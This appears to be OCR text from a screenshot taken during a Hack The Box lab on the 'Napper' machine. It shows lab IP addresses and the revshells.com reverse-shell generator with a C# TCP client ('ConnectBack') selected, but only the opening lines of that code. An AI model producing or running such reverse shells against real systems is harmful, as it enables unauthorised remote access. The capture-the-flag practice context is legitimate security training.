 192.168.1.12
10.10.14.16
10.10.11.240 - Napper
HTB Account
Hack The Box :: Hack The
NAPLISTENER: more bad
Online - Reverse Shell Ge
https://www.revshells.com
3
8
Import bookmarks...
Hacking Playground
Reverse
Bind
MSFVenom
HoaxShell
OS
All
Name
c#
Show Advanced
C# TCP Client
C# Bash -i
using System;
using System.Text;
using System.IO;
using System.Diagnostics;
using System.ComponentModel;
using System.Linq;
using System.Net;
using System.Net.Sockets;
namespace ConnectBack
{
public class Program
Shell
cmd
Encoding
None